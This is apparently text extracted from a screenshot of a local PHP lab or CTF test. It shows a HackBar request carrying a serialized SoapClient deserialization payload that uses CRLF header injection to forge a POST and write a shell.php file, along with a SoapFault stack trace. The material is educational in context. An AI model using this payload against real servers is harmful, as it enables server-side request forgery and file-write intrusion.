 127.0.0.1/ceshi/2.php?u=O:10:"SoapClient":4:{s:3:"uri";s:4:"aaab";s:8:"locati
4
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
Fatal error: Uncaught SoapFault exception: [Client] looks like we got no XML document in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php:3 Stack trace: #0 E:\phpstudy
\PHPTutorial\WWW\ceshi\2.php(3): SoapClient->__call('notexist', Array) #1 E:\phpstudy\PHPTutorial\WWW\ceshi\2.php(3): SoapClient->notexist() #2 {main} thrown
in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php on line 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/ceshi/2.php?u=O:10:"SoapClient":4:{s:3:"uri";s:4:"aaab";s:8:"location";s:29:"http://127.0.0.1/CTF/test.php";s:11:"_user_agent";s:171:"hello%0d%0aContent-
Type:+application/x-www-form-urlencoded%0d%0aX-Forwarded-For:+127.0.0.1%0d%0aCookie:+%0d%0aContent-Length:+55%0d%0a%0d%0a1=file_put_contents("shell.php",+"
<?php+phpinfo();?>");";s:13:"_soap_version";i:1;}
Post data Referer User Agent Cookies Clear All